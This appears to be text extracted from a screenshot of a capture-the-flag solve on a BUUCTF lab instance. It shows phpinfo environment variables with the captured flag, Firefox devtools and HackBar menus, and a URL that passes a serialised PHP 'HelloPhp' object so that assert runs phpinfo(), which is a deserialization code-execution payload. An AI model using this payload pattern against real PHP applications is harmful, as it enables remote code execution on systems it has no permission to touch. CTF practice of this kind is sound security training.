 PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2
APACHE_RUN_USER www-data
KUBERNETES_PORT_443_TCP tcp://10.240.0.1:443
FLAG flag{338e5ad7-29f8-460d-a4f0-706289cdc9fd}
PHP_VERSION 7.0.33
APACHE_PID_FILE /var/run/apache2/apache2.pid
SHLVL 0
KUBERNETES_SERVICE_PORT 443
PHP_MD5 no value
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PHP_SHA256 ab8c5be6e32b1f8d032909dedaaaa4bbb1a209e519abb01a52ce3914f9a13d96
高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 5 项，共找到 6 个匹配项
制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
ding SQL XSS Other Cont
tp://afcf7ac4-90ff-47bc-b5da-8036d62dc872.node4.buuoj.cn:81/./time.php?data=O:8:"HelloPhp":2:{s:1:"a";s:9:"phpinfo()";s:1:"b";s:6:"assert";}